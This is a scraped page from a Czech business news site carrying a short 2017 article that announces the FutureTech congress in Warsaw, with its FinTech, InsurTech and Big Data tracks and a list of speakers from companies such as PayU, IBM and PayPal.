id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/byznys-inovace/>Byznys</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Kongres FutureTech představí&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-5046" class="post-content post-single post-5046 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace tag-akce">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Kongres FutureTech představí technologické autority nejen z finančního sektoru
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/byznys-inovace/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Byznys<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        22. 3. 2017</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://www.mamnapad.cz/wp-content/uploads/2017/03/untitled2-1-850x510.png"
                 alt=" Kongres FutureTech představí technologické autority nejen z finančního sektoru">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Jednou z největších technologických událostí ve středoevropském regionu bude květnový kongres FutureTech. Do polské Varšavy se sjedou startupisté i manažeři z finančních korporací.</p>
<p><span id="more-5046"></span></p>
<p>Celá akce se skládá ze tří souběžných projektů: FinTech, InsurTech a BIG DATA. Klíčovým cílem kongresu je podpořit technologické podnikání v domácím i světovém kontextu a to výměnou podnikatelských zkušeností z Polska i zahraničí.</p>
<p>Akce propojí klíčové hráče a vývojáře v oblastech financí, pojišťovnictví a Big Data. Konkrétně se můžete těšit na zástupce finančího sektoru, startupů, investorů i investičních fondů i odborníky vytvářející projekty v oblasti Big Data. Těšit se můžete na jména jako jsou například:</p>
<ul>
<li>Mario Shiliashki, CEO PayU EMEA</li>
<li>Stephen Brobst, Chief Technology Officer for Teradata Corporation</li>
<li>Jeffrey Becker, IBM Analytics Evangelist</li>
<li>Matt Komorowski, Managing Director &#8211; Northern Central Europe, PayPal</li>
<li>Guillaume de Colonges &#8211; CEO and General Director, Carrefour</li>
<li>Jeffrey Tijssen &#8211; Head of FinTech &amp; Digital Partnership, Capco</li>
</ul>
<p>Akce se koná ve Varšavě ve dnech 24.-25. května. Více informací a registrace probíhá na <a href="http://ftcongress.com/" target="_blank" rel="noopener">webu projektu</a>.</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://www.mamnapad.cz/tag/akce/" rel="tag">Akce</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-5473 post type-post status-publish format-standard has-post-thumbnail hentry category-inovace tag-akce tag-design tag-umeni">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/predstavujeme-projekt-artedu-autory-vzdelavacich-akci-jako-sexposed-ucebny-nebo-rec/">
										<img width="800" height="691" src="https://www.mamnapad.cz/wp-content/uploads/2018/06/thumb-artedu-1-1024x885.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2018/06/thumb-artedu-1-1024x885.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2018/06/thumb-artedu-1-300x259.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2018/06/thumb-artedu-1-768x664.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2018/06/thumb-artedu-1.jpg 1250w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Inovace
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/predstavujeme-projekt-artedu-autory-vzdelavacich-akci-jako-sexposed-ucebny-nebo-rec/">Představujeme projekt Artedu, autory vzdělávacích akcí jako...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      18. 6. 2018                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5356 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-akce">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/vitezem-stredoevropskeho-startup-world-cup-se-stal-polsky-stethome/">
										<img width="800" height="534" src="https://www.mamnapad.cz/wp-content/uploads/2017/10/swcs-1.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/10/swcs-1.jpeg 800w, https://www.mamnapad.cz/wp-content/uploads/2017/10/swcs-1-300x200.jpeg 300w, https://www.mamnapad.cz/wp-content/uploads/2017/10/swcs-1-768x513.jpeg 768w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/vitezem-stredoevropskeho-startup-world-cup-se-stal-polsky-stethome/">Vítězem středoevropského Startup World Cup se stal...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      23. 10. 2017                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5297 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-akce">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/startup-world-cup-summit-predstavi-radu-hvezd-ze-startupoveho-sveta/">
										<img width="520" height="244" src="https://www.mamnapad.cz/wp-content/uploads/2017/06/sw-1.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/06/sw-1.png 520w, https://www.mamnapad.cz/wp-content/uploads/2017/06/sw-1-300x141.png 300w" sizes="(max-width: 520px) 100vw, 520px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/startup-world-cup-summit-predstavi-radu-hvezd-ze-startupoveho-sveta/">Startup World Cup &#038; Summit představí řadu...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      23. 9. 2017                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5287 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-akce">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/xport-prinasi-druhy-startup-festival/">
										<img width="800" height="390" src="https://www.mamnapad.cz/wp-content/uploads/2017/09/x-1-1024x499.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/09/x-1-1024x499.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2017/09/x-1-300x146.png 300w, https://www.mamnapad.cz/wp-content/uploads/2017/09/x-1-768x374.png 768w, https://www.mamnapad.cz/wp-content/uploads/2017/09/x-1-1536x748.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2017/09/x-1.png 1942w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/xport-prinasi-druhy-startup-festival/">xPORT přináší druhý Startup Festival</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      18. 9. 2017                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-5255 post type-post status-publish format-standard has-post-thumbnail hentry category-startup tag-akce tag-soutez tag-startup tag-technologie-2">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/5255-2/">
										<img width="389" height="216" src="https://www.mamnapad.cz/wp-content/uploads/2017/08/INM-1.png" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2017/08/INM-1.png 389w, https://www.mamnapad.cz/wp-content/uploads/2017/08/INM-1-300x167.png 300w" sizes="(max-width: 389px) 100vw, 389px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/startup/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Startupy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/5255-2/">SAP.io a Techstars vyhlašují start-upovou soutěž InnovMatch</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      24. 8. 2017                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_5046" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kongres-futuretech-predstavi-technologicke-autority-z-financniho-sektoru/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Fkongres-futuretech-predstavi-technologicke-autority-z-financniho-sektoru%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"6ecba02edb","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","blog_sticky_sidebar":""};
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Open Sans","Open Sans","Open Sans","Open Sans","Open Sans"]
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/script.js?ver=2.2.3" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768354483 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9f-5a8ZVkB24MVCopAanQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768381044228');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>